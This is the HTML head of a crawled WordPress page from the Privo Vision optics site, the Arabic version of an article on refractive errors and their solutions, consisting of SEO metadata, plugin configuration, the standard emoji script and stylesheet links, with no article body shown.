

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://privovision.com/ar/%D8%A7%D9%84%D8%A3%D8%AE%D8%B7%D8%A7%D8%A1-%D8%A7%D9%84%D8%A7%D9%86%D9%83%D8%B3%D8%A7%D8%B1%D9%8A%D8%A9-%D9%88%D8%A7%D9%84%D8%AD%D9%84%D9%88%D9%84/
body_size: 30690
content:
	<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
            
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://privovision.com/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://privovision.com/ar/%d8%a7%d9%84%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%86%d9%83%d8%b3%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d9%84%d9%88%d9%84/" hreflang="ar" />
<link rel="alternate" href="https://privovision.com/refractive-errors-and-solutions/" hreflang="en" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"764dc4533a","_rest_nonce":"d69aa6e796","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/privovision.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"764dc4533a","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","blog_home":"https:\/\/privovision.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/545d9771d4e99bec4901602740dec738.gif","data__email_check_before_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"0873fdbd7629911ae648e79c7e9f61df28ad5d67aaa7d9b9832398c9c9aba080","emailEncoderPassKey":"0d38dd0fa5bf3e0c4325e57940c04842","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>الأخطاء الانكسارية والحلول - Privo Vision</title>
	<meta name="description" content="نحن نستخدم تقنية العدسات البصرية المتطورة ذات الشكل الحر كمعيارنا لجميع الوصفات الطبية التقدمية. اتصل بنا للحصول على مزيد من المعلومات..." />
	<link rel="canonical" href="https://privovision.com/ar/الأخطاء-الانكسارية-والحلول/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="الأخطاء الانكسارية والحلول - Privo Vision" />
	<meta property="og:description" content="نحن نستخدم تقنية العدسات البصرية المتطورة ذات الشكل الحر كمعيارنا لجميع الوصفات الطبية التقدمية. اتصل بنا للحصول على مزيد من المعلومات..." />
	<meta property="og:url" content="https://privovision.com/ar/الأخطاء-الانكسارية-والحلول/" />
	<meta property="og:site_name" content="Privo Vision" />
	<meta property="article:modified_time" content="2022-12-29T12:08:13+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data1" content="4 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://privovision.com/ar/%d8%a7%d9%84%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%86%d9%83%d8%b3%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d9%84%d9%88%d9%84/","url":"https://privovision.com/ar/%d8%a7%d9%84%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%86%d9%83%d8%b3%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d9%84%d9%88%d9%84/","name":"الأخطاء الانكسارية والحلول - Privo Vision","isPartOf":{"@id":"https://privovision.com/ar/#website"},"datePublished":"2020-04-04T08:12:49+00:00","dateModified":"2022-12-29T12:08:13+00:00","description":"نحن نستخدم تقنية العدسات البصرية المتطورة ذات الشكل الحر كمعيارنا لجميع الوصفات الطبية التقدمية. اتصل بنا للحصول على مزيد من المعلومات...","breadcrumb":{"@id":"https://privovision.com/ar/%d8%a7%d9%84%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%86%d9%83%d8%b3%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d9%84%d9%88%d9%84/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://privovision.com/ar/%d8%a7%d9%84%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%86%d9%83%d8%b3%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d9%84%d9%88%d9%84/"]}]},{"@type":"BreadcrumbList","@id":"https://privovision.com/ar/%d8%a7%d9%84%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%86%d9%83%d8%b3%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d9%84%d9%88%d9%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://privovision.com/"},{"@type":"ListItem","position":2,"name":"الأخطاء الانكسارية والحلول"}]},{"@type":"WebSite","@id":"https://privovision.com/ar/#website","url":"https://privovision.com/ar/","name":"Privo Vision","description":"Your Vision Our Mission","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://privovision.com/ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Privo Vision &laquo; الخلاصة" href="https://privovision.com/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Privo Vision &laquo; خلاصة التعليقات" href="https://privovision.com/ar/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/privovision.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://privovision.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://privovision.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://privovision.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slick-style-css' href='https://privovision.com/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css' href='https://privovision.com/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://privovision.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.41.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://privovision.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.41.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://privovision.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://privovision.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-global-style-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/assets/css/global.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/bootstrap/htbbootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://privovision.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://privovision.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.39.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='bridge-default-style-css' href='https://privovision.com/wp-content/themes/privo/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://privovision.com/wp-content/themes/privo/css/font-awesome/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://privovision.com/wp-content/themes/privo/css/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://privovision.com/wp-content/themes/privo/css/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://privovision.com/wp-content/themes/privo/css/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://privovision.com/wp-content/themes/privo/css/kiko/kiko-all.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://privovision.com/wp-content/themes/privo/css/stylesheet.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .page-id-20973.disabled_footer_top .footer_top_holder, .page-id-20973.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-woocommerce-css' href='https://privovision.com/wp-content/themes/privo/css/woocommerce.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-woocommerce-responsive-css' href='https://privovision.com/wp-content/themes/privo/css/woocommerce_responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-print-css' href='https://privovision.com/wp-content/themes/privo/css/print.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://privovision.com/wp-content/themes/privo/css/style_dynamic.css?ver=1680530995' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://privovision.com/wp-content/themes/privo/css/responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://privovision.com/wp-content/themes/privo/css/style_dynamic_responsive.css?ver=1680530995' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://privovision.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-rtl-css' href='https://privovision.com/wp-content/themes/privo/rtl.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://privovision.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_css-css' href='https://privovision.com/wp-content/plugins/broken-link-notifier/includes/css/results-front.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://privovision.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://privovision.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_accordion-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/accordion/css/accordion.css?ver=6.6.4' type='text/css' media='all' />
